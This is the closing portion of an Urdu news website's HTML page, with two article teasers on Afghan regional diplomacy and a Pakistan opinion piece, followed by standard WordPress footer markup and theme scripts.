                      <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/world/" alt="View all posts in دنیا"> 
                                 دنیا
                             </a>                      </div>
                      <h4 class="title"> <a href="https://urdutahzeeb.com/baseless-criticism-by-neighbors-will-affect-bilateral-ties-says-afghan-minister/" title="Permalink to: ہمسایہ ممالک کی بے بنیاد تنقید سے دو طرفہ تعلقات متاثر ہوں گے:افغان وزیر"> ہمسایہ ممالک کی بے بنیاد تنقید سے دو طرفہ تعلقات متاثر ہوں گے:افغان وزیر</a> </h4>
                              <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://urdutahzeeb.com/2023/09/">
                September 28, 2023            </a>
        </span>
        </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
            <div class="col-lg-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/Pakistan.jpg');" >
                            <a class="link-div" href="https://urdutahzeeb.com/punishment-for-uncommitted-sin/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/pakistan/" alt="View all posts in پاکستان"> 
                                 پاکستان
                             </a>                      </div>
                      <h4 class="title"> <a href="https://urdutahzeeb.com/punishment-for-uncommitted-sin/" title="Permalink to: ناکردہ گناہوں کی سزا"> ناکردہ گناہوں کی سزا</a> </h4>
                              <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://urdutahzeeb.com/2023/09/">
                September 28, 2023            </a>
        </span>
        </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                     

                </div>
            </div>
        </div>
<!--==================== FOOTER AREA ====================-->
        <footer> 
            <div class="overlay" style="background-color: ;">
                <!--Start mg-footer-widget-area-->
                                 <div class="mg-footer-widget-area">
                    <div class="container-fluid">
                        <div class="row">
                          <div id="block-2" class="col-md-12 rotateInDownLeft animated mg-widget widget_block widget_text">
<p><a href="https://besturdubook.com/" target="_blank" style="color:white;"><b>Urdu Books</b></a>&nbsp;is one of the Best Website To Download And Read Online Books in Urdu. You Can Read , Motivational Books , Computer Books , History books , Novels etc. . In the Website you can read all author Novels. Specialy&nbsp;<a href="https://besturdubook.com/mehwish-ali-novels-in-pdf/" target="_blank" style="color:white;"><b>Mehwish Ali Novels</b></a>.</p>
</div>                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                                 <!--End mg-footer-widget-area-->
                <!--Start mg-footer-widget-area-->
                <div class="mg-footer-bottom-area">
                    <div class="container-fluid">
                                                <div class="divide-line"></div>
                                                <div class="row align-items-center">
                            <!--col-md-4-->
                            <div class="col-md-6">
                               <a href="https://urdutahzeeb.com/" class="navbar-brand" rel="home"><img width="385" height="145" src="https://urdutahzeeb.com/wp-content/uploads/2020/06/cropped-t3-copy-1.png" class="custom-logo" alt="Urdu Tahzeeb" decoding="async" srcset="https://urdutahzeeb.com/wp-content/uploads/2020/06/cropped-t3-copy-1.png 385w, https://urdutahzeeb.com/wp-content/uploads/2020/06/cropped-t3-copy-1-300x113.png 300w" sizes="(max-width: 385px) 100vw, 385px" /></a>                            </div>

                             
                            <div class="col-md-6 text-right text-xs">
                                
                            <ul class="mg-social">
                                                                       <li> <a href="https://www.facebook.com/urdutahzeebnews/"  target="_blank" ><span class="icon-soci facebook"><i class="fab fa-facebook"></i></span> 
                                    </a></li>
                                    
                                                                        <li><a target="_blank" href="https://twitter.com/urdutahzeeb?lang=en">
                                    <span class="icon-soci x-twitter"><i class="fa-brands fa-x-twitter"></i></span></a></li>
                                                                         
                                                                        
                                                                 </ul>


                            </div>
                            <!--/col-md-4-->  
                             
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                <!--End mg-footer-widget-area-->

                <div class="mg-footer-copyright">
                    <div class="container-fluid">
                        <div class="row">
                                                      <div class="col-md-6 text-xs">
                                                            <p>
                                <a href="https://wordpress.org/">
								Proudly powered by WordPress								</a>
								<span class="sep"> | </span>
								Theme: Newsup by <a href="https://themeansar.com/" rel="designer">Themeansar</a>.								</p>
                            </div>


                                                        <div class="col-md-6 text-md-right text-xs">
                                <ul class="info-right"><li class="nav-item menu-item "><a class="nav-link " href="https://urdutahzeeb.com/" title="Home">Home</a></li><li class="nav-item menu-item page_item dropdown page-item-2"><a class="nav-link" href="https://urdutahzeeb.com/sample-page/">Sample Page</a></li><li class="nav-item menu-item page_item dropdown page-item-93216"><a class="nav-link" href="https://urdutahzeeb.com/ghors-ancient-minaret-of-jam-in-danger-of-collapsing-officials/">افغانستان کے غور صوبے میں قدیم مینار جام گرنے کے خطرے سے دوچار</a></li></ul>
                            </div>
                                                  </div>
                    </div>
                </div>
            </div>
            <!--/overlay-->
        </footer>
        <!--/footer-->
    </div>
  </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
    <a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a>
    <!--/Scroll To Top-->
<!-- /Scroll To Top -->
<script src="https://urdutahzeeb.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/custom.js?ver=6.6.4" id="newsup-custom-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/custom-time.js?ver=6.6.4" id="newsup-custom-time-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	</body>
</html>